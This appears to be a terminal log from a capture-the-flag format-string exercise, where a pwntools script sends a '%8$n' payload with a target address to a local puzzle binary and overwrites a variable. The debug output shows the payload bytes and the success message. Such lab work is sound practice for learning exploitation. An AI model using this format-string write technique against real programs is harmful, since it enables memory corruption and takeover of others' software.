 ┌──(xue㉿xue)-[~/Desktop/puzzles/FormatString]
└─$ python overwrite.py
[+] Starting local process './overwrite' argv=[b'./overwrite'] : pid 956540
[DEBUG] Sent 0×d bytes:
    00000000  61 61 25 38  24 6e 61 61  18 c0 04 08  0a           │aa%8│$naa│····│·│
    0000000d
[DEBUG] Received 0×b bytes:
    b'0×ffba03cc\n'
b'0×ffba03cc\n'
[*] Switching to interactive mode
[*] Process './overwrite' stopped with exit code 0 (pid 956540)
[DEBUG] Received 0×27 bytes:
    00000000  61 61 61 61  18 c0 04 08  6d 6f 64 69  66 69 65 64  │aaaa│····│modi│fied│
    00000010  20 61 20 66  6f 72 20 61  20 73 6d 61  6c 6c 20 6e  │ a f│or a│ sma│ll n│
    00000020  75 6d 62 65  72 2e 0a                               │umbe│r.·│
    00000027
aaaa\x18\xcmodified a for a small number.
[*] Got EOF while reading in interactive
$